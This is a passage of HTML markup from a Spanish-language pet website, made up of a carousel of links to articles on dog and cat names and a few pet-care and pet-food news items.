					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros French Poodle en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros French Poodle en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-xoloitzcuintle-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-xoloitzcuintle-macho-mascotas-exoticas-base.jpg" alt="Nombres para Perros Xoloitzcuintle Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Xoloitzcuintle Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-color-beige/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-color-beige-mascotas-exoticas-base.jpg" alt="Nombres para Perros Color Beige" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Color Beige</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-de-caceria/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-de-caceria-mascotas-exoticas-base.jpg" alt="Nombre para Perros de Cacería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros de Cacería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-en-euskera-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-en-euskera-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres en Euskera para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres en Euskera para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-rojos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-rojos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Rojos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Rojos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-cortos-para-perros-chihuahua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-cortos-para-perros-chihuahua-mascotas-exoticas-base.jpg" alt="Nombres Cortos para Perros Chihuahua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Cortos para Perros Chihuahua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-marihuaneros-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Marihuaneros para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Marihuaneros para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-mexicanos-chistosos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-mexicanos-chistosos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Mexicanos Chistosos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Mexicanos Chistosos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-manto-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-manto-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Manto Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Manto Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="625" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembra-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-anime-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembra Anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembra Anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="700" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pequenos-de-color-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pequenos-de-color-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pequeños de Color Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pequeños de Color Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-que-signifiquen-esperanza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros que Signifiquen Esperanza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros que Signifiquen Esperanza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-personajes-de-anime-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-anime-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Personajes de Anime para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Personajes de Anime para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-american-bully-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-american-bully-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros American Bully Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros American Bully Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pitbull-machos-asesinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pitbull-machos-asesinos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pitbull Machos Asesinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pitbull Machos Asesinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-yorkshire-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-yorkshire-macho-mascotas-exoticas-base.jpg" alt="Nombre para Perro Yorkshire Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Yorkshire Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-originales-para-perros-boxer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-originales-para-perros-boxer-mascotas-exoticas-base.jpg" alt="Nombres Originales para Perros Boxer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Originales para Perros Boxer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="784" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-chihuahua-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-chihuahua-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Chihuahua Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Chihuahua Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-que-terminen-en-y/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros que Terminen en Y" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros que Terminen en Y</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-con-orejas-grandes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-orejas-grandes-mascotas-exoticas-base.jpg" alt="Nombres para Perros con Orejas Grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros con Orejas Grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/1000-nombres-para-gatos-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/1000-nombres-para-gatos-machos-mascotas-exoticas-base.jpg" alt="1000 Nombres para Gatos Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">1000 Nombres para Gatos Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-britanicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-britanicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Británicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Británicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-frutas-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-frutas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Frutas para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Frutas para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-machos-grandes-y-fuertes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-machos-grandes-y-fuertes-mascotas-exoticas-base.jpg" alt="Nombre para Perros Machos Grandes y Fuertes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Machos Grandes y Fuertes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-blue/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-blue-mascotas-exoticas-base.jpg" alt="Nombres para Perros Blue" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Blue</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-latinos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-latinos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Latinos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Latinos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-rescatados/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-rescatados-mascotas-exoticas-base.jpg" alt="Nombres para Perros Rescatados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Rescatados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="695" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perra-pitbull-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perra-pitbull-hembra-mascotas-exoticas-base.jpg" alt="Nombre para Perra Pitbull Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perra Pitbull Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="717" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-turcos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-turcos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Turcos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Turcos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-brasilenos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-brasilenos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Brasileños para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Brasileños para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-gitanos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-gitanos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Gitanos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Gitanos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perro-lobo-checoslovaco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perro-lobo-checoslovaco-mascotas-exoticas-base.jpg" alt="Nombres para Perro Lobo Checoslovaco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perro Lobo Checoslovaco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perra-gris/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perra-gris-mascotas-exoticas-base.jpg" alt="Nombre para Perra Gris" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perra Gris</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-que-den-miedo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-den-miedo-mascotas-exoticas-base.jpg" alt="Nombres para Perros que Den Miedo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros que Den Miedo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-negros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-negros-mascotas-exoticas-base.jpg" alt="Nombres para Perras Negros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Negros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-canarios-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-canarios-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Canarios para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Canarios para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/comercio/preguntas-para-guiar-a-los-clientes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo guiar a los clientes en la compra de alimento para mascotas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-vikingos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-vikingos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Vikingos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Vikingos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/lidl-presenta-sus-reformuladas-gamas-de-alimentacion-premium/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lidl presenta sus reformuladas gamas de alimentación premium</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-de-peluche/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-de-peluche-mascotas-exoticas-base.jpg" alt="Nombres para Gatos de Peluche" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos de Peluche</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="610" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-lobo-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-lobo-macho-mascotas-exoticas-base.jpg" alt="Nombre para Perro Lobo Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Lobo Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-hawaianos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-hawaianos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Hawaianos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Hawaianos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-cafe-con-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-cafe-con-blanco-mascotas-exoticas-base.jpg" alt="Nombres para Perros Café con Blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Café con Blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-machos-mitologicos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-mitologicos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Machos Mitológicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Machos Mitológicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-color-beige/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-color-beige-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Color Beige" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Color Beige</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-en-latin-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-en-latin-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres en Latín para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres en Latín para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-budistas-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-budistas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Budistas para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Budistas para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fotos-de-nombres-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/fotos-de-nombres-para-perros-mascotas-exoticas-base.jpg" alt="Fotos de Nombres para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fotos de Nombres para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-rusos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-rusos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Rusos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Rusos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-series-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-series-y-peliculas-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Series y Películas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Series y Películas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="589" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-machos-con-ojos-azules/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-con-ojos-azules-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Machos con Ojos Azules" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Machos con Ojos Azules</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="618" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pitbull-en-arabe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pitbull-en-arabe-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pitbull en Árabe" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pitbull en Árabe</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="706" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-blancos-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-blancos-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Blancos Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Blancos Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="731" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dibujos-animados-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dibujos-animados-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Dibujos Animados para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dibujos Animados para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="823" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembras-negras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembras-negras-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembras Negras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembras Negras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-kiara-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-kiara-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Kiara para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Kiara para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/cuidado-del-loro-gris-y-los-agapornis/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para el cuidado del loro gris y los agapornis</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-seguro-el-romero-para-los-gatos-beneficios-y-peligros-para-la-salud/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/cuanto-tiempo-pueden-pasar-los-gatos-sin-comer-3.jpg" alt="¿Es seguro el romero para los gatos? Beneficios y peligros para la salud" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es seguro el romero para los gatos? Beneficios y peligros para la salud</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-perros-machos-para-golden/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-perros-machos-para-golden-mascotas-exoticas-base.jpg" alt="Nombres de Perros Machos para Golden" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Perros Machos para Golden</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-en-ingles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-ingles-mascotas-exoticas-base.jpg" alt="Nombres para Perros en Inglés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros en Inglés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-parejas-de-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-parejas-de-perros-mascotas-exoticas-base.jpg" alt="Nombres para Parejas de Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Parejas de Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-polacos-para-perros/" target="_blank">
			  					<div class="image-container">
